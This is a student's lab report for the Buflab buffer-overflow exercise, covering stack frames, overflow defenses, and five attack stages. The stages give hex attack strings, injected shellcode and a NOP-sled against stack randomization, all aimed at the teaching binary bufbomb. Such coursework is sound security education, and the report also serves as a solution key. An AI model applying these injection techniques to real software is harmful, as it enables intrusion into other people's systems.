

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击（64位O0）
专 业 计算学部
学 号 1190200708
班 级 1903008
学 生 熊峰
指 导 教 师 吴锐
实 验 地 点 G709
实 验 日 期 2021.4.26

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分） - 5 -
2.3请简述缓冲区溢出的原理及危害（5分） - 6 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 6 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 7 -
第3章 各阶段漏洞攻击原理与方法 - 8 -
3.1 Smoke阶段1的攻击与分析 - 8 -
3.2 Fizz的攻击与分析 - 10 -
3.3 Bang的攻击与分析 - 13 -
3.4 Boom的攻击与分析 - 16 -
3.5 Nitro的攻击与分析 - 20 -
第4章 总结 - 26 -
4.1 请总结本次实验的收获 - 26 -
4.2 请给出对本次实验内容的建议 - 26 -
参考文献 - 27 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
X86-64 CPU；3.60GHz；16G RAM；256G SSD；1T SSD

1.2.2 软件环境
Win 10；Ubuntu 20.04.2 LTS；WSL2

1.2.3 开发工具
Visual Studio 2019；Vim；GCC；GDB；Code::Blocks; CLion 2020.3.1 x64

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言62位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）

较早的帧
函数参数
函数的返回地址
调用前的%ebp
被保存的寄存器、本地变量和临时变量等

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）


较早的帧
函数参数多余六个时，第七个及以后的参数
函数的返回地址
调用前的%rbp
被保存的寄存器、本地变量和临时变量等

2.3请简述缓冲区溢出的原理及危害（5分）
原理：当计算机向缓冲区填充的数据超出缓冲区本身的容量时，溢出的数据会覆盖在原有数据上，从而破坏程序的堆栈，造成程序的崩溃或跳转执行其他指令。程序中没有检查用户输入的参数，无法检查用户输入的数据是否超出缓冲区的容量。
危害：破坏存储在栈中的信息，当程序使用这个被破坏的状态，试图重新加载寄存器或执行ret指令时，可能会导致严重错误；缓冲区溢出还有可能使程序执行它本来不愿意执行的函数，这也是一种计算机网络攻击系统安全的方法；在另一种攻击形式中，使输入的字符串包含攻击代码，执行ret指令的效果就是跳转到攻击代码；还有一种攻击形式，会使用系统调用启动shell程序，给攻击者提供一组操作系统函数；还有可能攻击代码会执行一些未授权的任务。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通常，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，称为攻击代码，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么执行ret指令的效果就是跳转到攻击代码。
在一种攻击形式中，攻击代码会使用系统调用启动一个shell程序，给攻击者提供一组操作系统函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行ret指令，表面上正常返回调用者，实际完成了无感攻击。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
1.栈随机化：
栈随机化的思想使栈的位置在程序每次运行时都有变化。即使许多机器都运行同样的代码，它们的栈地址都是不同的。在程序开始，在栈上分配一段0~n字节之间的随机大小的空间。栈随机化使预测程序的栈地址变得更加困难。
2.栈破坏检测：金丝雀
计算机的第二道防线使能够检测到何时栈已经被破坏。在栈帧中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，在程序每次运行时产生，因此攻击者没有简单的办法知道它使什么，在恢复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作或者该函数调用的某个函数的某个操作改变了，如果是的，那么程序异常中止。
3.限制可执行代码区域：
限制可执行代码区域消除攻击者向系统插入可执行代码的能力，一种方法是限制哪些内存区域能够存放可执行代码，在典型的程序中，只有保存编译器产生的代码的那部分内存才需要是可执行的，其他部分可以被限制为只允许读和写。
4.使用更加安全的函数
在程序编写过程中，尽量避免使用gets等没有检查用户输入参数的程序，改用fgets等函数。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
/* 填充buf数组 */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
/* 填充rbp */
00 00 00 00 00 00 00 00
/* 将返回地址修改为smoke */
b6 10 40 00 00 00 00 00

分析过程：

Smoke阶段需要让程序调用smoke函数，在getbuf中存在gets的操作，从gets处入手，首先将申请的0x20个数组填满。并且需要将保存的ebp的值覆盖，再将函数的返回地址修改为smoke函数的地址。
通过objdump反汇编指令，得到相关汇编代码，通过查看汇编代码，可以发现smoke的地址为0x4010b6.
test的栈帧
保存的参数
返回地址
保存的ebp
0x20数组
通过以上分析可得，攻击代码为：
/* 填充buf数组 */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
/* 填充rbp */
00 00 00 00 00 00 00 00
/* 将返回地址修改为smoke */
b6 10 40 00 00 00 00 00
运行结果如下：
代码成功执行smoke函数。


3.2 Fizz的攻击与分析
文本如下：
/* 攻击代码 */
/* 并将剩余的buf[32]补齐 */
bf e6 20 fe 1a 48 63 ff
68 d8 10 40 00 c3 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
/* 将%rbp补齐 */
00 00 00 00 00 00 00 00
/* 攻击代码的地址 */
/* 在执行getbuf后跳转的地址 */
90 3c 68 55 00 00 00 00

分析过程：

fizz函数的分析：在64位下，函数主要通过寄存器传参，在参数超过六个时，才会用栈保存参数，故此处参数用%rdi保存，由于函数将%rdi的值与cookie的值作比较，因此此处需要注入攻击代码，将%edi寄存器的值修改为cookie值，通过makecookie可执行文件生成cookie。
首先写出攻击代码的汇编形式：
首先将cookie的值，传到%edi中，再对%edi符号扩展，通过gdb查看攻击代码地址，再执行完getbuf函数后，返回到攻击代码位置处，并执行攻击操作，再通过push、ret操作，跳转到fizz函数，
movl $0x1afe20e6,%edi
movslq %edi,%rdi
push $0x4010d8
ret
通过gcc编译为.o文件：

通过objdump反汇编指令，读取其机器码：

故攻击代码应为:
/* 攻击代码 */
/* 并将剩余的buf[32]补齐 */
bf e6 20 fe 1a 48 63 ff
68 d8 10 40 00 c3 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
/* 将%rbp补齐 */
00 00 00 00 00 00 00 00
/* 攻击代码的地址 */
/* 在执行getbuf后跳转的地址 */
90 3c 68 55 00 00 00 00

运行结果如下：


3.3 Bang的攻击与分析
文本如下：
/* 攻击代码 */
/* 并将剩余的buf[32]补齐 */
ba e6 20 fe 1a 48 63 d2
48 89 14 25 f0 61 60 00
68 2e 11 40 00 c3 00 00
00 00 00 00 00 00 00 00
/* 将%rbp补齐 */
00 00 00 00 00 00 00 00
/* 攻击代码的地址 */
/* 在执行getbuf后跳转的地址 */
90 3c 68 55 00 00 00 00

分析过程：
通过反汇编，构造相关字符串可以进入到bang函数，并查看global_value的地址，经查看，global_value的地址为0x6061f0。

若需要修改全局变量，则需要构造攻击字符串，对0x6061f0处的值进行修改，并再执行完修改操作后，跳转到bang函数，此时由于已经将0x6061f0处的global_value的值修改为cookie的值，因此此时bang函数判断成功。
首先写处攻击汇编代码，此处与fizz相似，根据bang的汇编代码，可知%rdx寄存器为可以操作的寄存器，因此此处先将cookie的值保存到%edx中，再对%edx位扩展，再将%rdx的值传入内存0x6061f0处，再返回到bang函数的地址：
movl $0x1afe20e6,%edx
movslq %edx,%rdx
movq %rdx,0x6061f0
push $0x40112e
ret
对所写的bang.s汇编代码编译，并反汇编得出机器码：

再将buf数组补齐，并将返回地址修改为0x55683c90，使运行过程中可以跳转到攻击代码处。
故攻击代码为：
/* 攻击代码 */
/* 并将剩余的buf[32]补齐 */
ba e6 20 fe 1a 48 63 d2
48 89 14 25 f0 61 60 00
68 2e 11 40 00 c3 00 00
00 00 00 00 00 00 00 00
/* 将%rbp补齐 */
00 00 00 00 00 00 00 00
/* 攻击代码的地址 */
/* 在执行getbuf后跳转的地址 */
90 3c 68 55 00 00 00 00
运行结果如下：


3.4 Boom的攻击与分析
文本如下：
/* 攻击代码 */
/* 并将剩余的buf[32]补齐 */
b8 e6 20 fe 1a 68 ae 11
40 00 c3 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00

/* getbuf函数末尾leaveq在函数调用后需要回到之前的%rbp */
d0 3c 68 55 00 00 00 00
/* 跳到攻击代码位置处 */
90 3c 68 55 00 00 00 00

分析过程：

首先分析test函数：
在调用getbuf函数后，需要将返回值修改为cookie的值。test函数将getbuf函数返回值保存在-0x4(%rbp)中，并在验证调用两次uniqueval函数的返回值相等的时候，-0x4(%rbp)的内容与cookie是否相等。而通过bufbomb的反汇编代码查看，并未找到uniqueval的参数，在调用uniqueval函数时，未见%rdi，%rsi等寄存器传参，且实验要求为使getbuf的返回值为cookie，判断unique函数是否相等与本次操作无关。
注入攻击字符串，将%eax的内容修改为cookie的值。
movl $0x1afe20e6,%eax
push $0x4011ae
ret
并在执行完修改%rax的操作后，返回到地址0x4011ae处。进行将%rax赋值给-0x4(%rbp)的操作。
通过gcc编译汇编代码，并通过objdump反汇编得到指令：


栈帧结构：

此时%rbp的值不能与前几关类似，进行简单赋值。由于函数getbuf存在leaveq、retq等指令，即相当于在结尾mov %rbp,%rsp pop %rbp pop %rip操作，故此时%rbp的值应修改为未调用getbuf函数时候的值，通过gdb工具查看可得：

由于采用小端法表示，故此时%rbp处的字符应填充为 d0 3c 68 55 00 00 00 00。而此时返回地址应在攻击字符串首地址，通过gdb查看：

故攻击代码为：
/* 攻击代码 */
/* 并将剩余的buf[32]补齐 */
b8 e6 20 fe 1a 68 ae 11
40 00 c3 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00

/* getbuf函数末尾leaveq在函数调用后需要回到之前的%rbp */
d0 3c 68 55 00 00 00 00
/* 跳到攻击代码位置处 */
90 3c 68 55 00 00 00 00
运行结果如下：


3.5 Nitro的攻击与分析
文本如下：
/* 填充buf[512] */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 48 c7
c0 e6 20 fe 1a 48 8d 6c 24 10 68 33 12 40 00 c3

/* %rbp的内容 */
00 00 00 00 00 00 00 00

/* 攻击的地址 */
10 3b 68 55 00 00 00 00

分析过程：
由于Nitro过程存在地址空间随机化，实现了一定程度上的随机化，因此难以猜测需要攻击位置的地址。因此需要采用与前四个阶段不同的方法，本阶段采取通过对实际攻击代码插入一段nop指令，使其不断只想下一条指令，若在这一段nop指令序列对应的地址存在需要命中的地址，则可以到达实际的攻击代码。因此若将命中范围扩大，则命中的几率也会上升，因此将buf[512]中填充大量nop指令。
解题思路：
将注入的攻击代码在很大程度上，放在buf数组的高地址的位置处，否则，可能跳转到不在栈中的情况。将缓冲区所在栈帧的返回地址淹没为最大的起始地址，在实际运行中，由于跳转到的地方为nop指令，故可以进行滑行，直到运行到攻击代码处。运行到攻击代码处时，将%rax的值修改为cookie，同时由于栈的随机化，不能确定%rbp的值，因此需要在攻击代码中，重新将%rbp的值修改为0x10(%rsp)。并返回到地址0x401233处。






通过gdb查看五次循环中，在getbufn函数中，%rsp最大的位置为0x55623b10，故在攻击代码中，将返回位置设为0x55623b10，若设为别的地址，可能会导致在其余的循环中，使函数返回到buf数组外的地方，无法滑行到实际有效攻击代码，造成攻击失败。
因此，此时的汇编代码为
nop
nop /* 此处省略部分nop */
movq $0x1afe20e6,%rax
lea 0x10(%rsp),%rbp
push $0x401233
ret
通过gcc编译，并通过objdump反汇编，得到机器语言：

在buf的低地址处，补充大量nop指令，以提高命中几率。由于%rbp在攻击代码中，由%rsp重新赋值，故在字符串中，可以对%rbp任意赋值，将地址修改为0x55683b10即可。
故攻击代码为：
/* 填充buf[512] */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 48 c7
